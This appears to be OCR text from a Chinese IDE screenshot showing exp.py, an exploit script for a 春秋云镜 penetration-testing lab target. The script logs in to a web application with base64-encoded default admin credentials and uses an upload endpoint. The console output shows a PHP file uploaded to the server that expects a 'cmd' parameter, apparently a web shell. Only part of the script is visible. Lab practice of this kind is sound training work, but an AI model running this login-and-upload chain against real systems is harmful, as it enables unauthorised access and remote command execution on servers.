 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
春秋云镜 版本控制 exp
项目
exp.py
春秋云镜 C:\Users\gyh13\OneDrive
Initial.assets
1.php
exp.py
M↓ Initial.md
外部库
临时文件和控制台
2 2 14
7
8 import requests
9
10 session = requests.session()
11 url_pre = 'http://172.22.1.18/'
12 url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'
13 url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'
14 # url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=<ID>'
15 data1 = {
16 'rempass': '0',
17 'jmpass': 'false',
18 'device': '1625884034525',
19 'ltype': '0',
20 'adminuser': 'YWRtaW4=',
21 'adminpass': 'YWRtaW4xMjM=',
22 'yanzm': ''
23 }
24
25 r = session.post(url1, data=data1)
运行 exp
D:\miniconda\python.exe C:\Users\gyh13\OneDrive\学习资料\渗透\春秋云镜\exp.py
/upload/2024-08/25_14262183.php
<br />
<b>Notice</b>:  Undefined index: cmd in <b>C:\phpStudy\PHPTutorial\WWW\upload\2024-08\25_14262183.php</b> on line <b>1</b><br />
进程已结束，退出代码为 0
春秋云镜 exp.py
23:2 CRLF UTF-8 4 个空格 D:\miniconda